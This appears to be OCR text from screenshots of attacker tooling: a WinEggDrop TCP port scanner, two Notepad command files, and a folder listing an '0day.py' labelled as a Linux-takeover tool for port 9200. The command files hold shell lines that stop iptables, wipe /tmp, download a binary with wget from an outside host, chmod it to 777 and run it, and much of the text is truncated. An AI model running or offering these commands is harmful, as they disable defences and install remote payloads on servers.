 TCP Port Scanner V1.2 By WinEggDrop
Bind On IP: 111
SYN Scan: About
1 Thread
cmd1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
service iptables stop
rm /tmp/*
wget -O
curl -o
su root
chmod 77
nohup /t
/tmp/Acs
cmd2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
service iptables stop
cd
wget -O ./Acske http://1 92/Acsk
chmod 777 Acske
9200抓linux神器
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H) 地址(D) ltBox\drive\F\迅雷下
[0]0day.py
PY 文件
1 KB
_ctypes.pyd
PYD 文件
86 KB
_hashlib.pyd
PYD 文件
1,397 KB